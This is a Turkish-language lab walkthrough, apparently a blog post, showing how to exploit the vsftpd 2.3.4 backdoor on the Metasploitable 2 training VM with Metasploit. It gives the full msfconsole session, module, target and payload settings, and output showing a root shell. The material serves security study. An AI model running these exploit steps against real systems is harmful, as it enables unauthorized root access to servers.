Metasploitable 2 Exploit vsftpd

Metasploitable 2 Exploit vsftpd

Exploit #1 : vsftpd



Sonuçlarda ilk sıradaki ftp sunucusuna bakıldığında vsftpd 2.3.4 gözüküyor. Bununla bir google araması yapılırsa , bu sunucu kullanılarak sistemde bir backdoor açılabileceği görülebilir. Metasploit Framework msfconsole ile başlatılır. Ekranda msf> gözüktüğünde artık kullanıma hazırdır. Önce vsftpd aratılır ve listelenir.

msf > search vsftpd

Matching Modules

================

Name Disclosure Date Rank Description

—- ————— —- ———–

exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 00:00:00 UTC excellent VSFTPD v2.3.4 Backdoor Command Execution

Tek sonuç çıktı. Bulunan exploiti kullanmak için ;

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name Current Setting Required Description

—- ————— ——– ———–

RHOST yes The target address

RPORT 21 yes The target port

Exploit target:

Id Name

— —-

0 Automatic

Girilmesi gereken değerler için Required kolonunda yes yazar. Sırayla hedef sistem hakkında istenen bilgiler set NAME değer olarak yazılır. Burada sadece RHOST değeri girilir.

msf exploit(vsftpd_234_backdoor) > set RHOST 172.16.52.133

RHOST => 172.16.52.133

Bu exploitle kullanılabilecek payloadlar listelenir.

msf exploit(vsftpd_234_backdoor) > show payloads

Compatible Payloads

===================

Name Disclosure Date Rank Description

—- ————— —- ———–

cmd/unix/interact normal Unix Command, Interact with Established Connection

msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact

PAYLOAD => cmd/unix/interact

msf exploit(vsftpd_234_backdoor) > show options

Payloadun istediği veriler için yine show options komutu kullanılır ve gerekli değerler girilir.

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name Current Setting Required Description

—- ————— ——– ———–

RHOST 172.16.52.133 yes The target address

RPORT 21 yes The target port

Payload options (cmd/unix/interact):

Name Current Setting Required Description

—- ————— ——– ———–

Exploit target:

Id Name

— —-

0 Automatic

Artık herşey hazır olduğuna göre exploit denir.

msf exploit(vsftpd_234_backdoor) > exploit

[*] Banner: 220 (vsFTPd 2.3.4)

[*] USER: 331 Please specify the password.

[+] Backdoor service has been spawned, handling…

[+] UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 1 opened (172.16.52.128:53335 -> 172.16.52.133:6200) at 2013-07-27 23:55:12 +0300

uname -a

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

whoami

root

Sisteme root haklarıyla giriş yapılmış.